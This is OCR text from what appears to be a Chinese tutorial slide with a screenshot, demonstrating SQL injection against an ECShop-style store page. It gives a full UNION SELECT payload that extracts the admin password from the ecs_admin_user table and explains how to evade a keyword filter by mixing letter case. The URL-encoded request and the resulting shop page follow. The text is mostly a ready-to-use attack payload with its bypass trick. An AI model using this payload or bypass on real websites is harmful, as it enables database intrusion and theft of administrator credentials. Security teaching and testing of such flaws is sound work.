 •绕过限制继续sql注入
•输入注入语句编写的URL：
•http://www. ec. com/shop/goods. php? id=9' Union seLect 1, password,3,4,5,6,7,8,9,10 frOm ecs_admin
_user wHere user_name=' admin
•这里将关键词union中的u大写，select、from和where每个关键词都有一个字母大写后就可以成功
绕过
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
http://www.ec.com/shop/goods.php?id=9'%20Union%20seLect%201,password,3,4,5,6,7,8,9,10%20frOm%20ecs_admin_user%20wHere%20user_name='admin
诺基亚牵手移动 5款热门TD手
机
商品描述：
商品属性
相同外观样式的商品
商品标签
三星SGH-F...
本店售价：￥858元
添 加
购买过此商品的人还购买过
诺基亚N96
本店售价：￥3700元
9f88b37
本店售价：￥6元
3